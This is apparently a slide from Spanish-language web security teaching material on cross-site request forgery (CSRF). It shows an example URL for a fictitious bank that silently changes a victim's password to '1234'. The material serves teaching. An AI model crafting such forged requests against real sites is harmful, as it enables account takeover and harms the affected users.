

# 8 - Falsificación de peticiones en sitios cruzados (CSRF)
http://www.miBanco.es/cambioPassword/?password_new=1234&
password_conf=1234&Change=Change#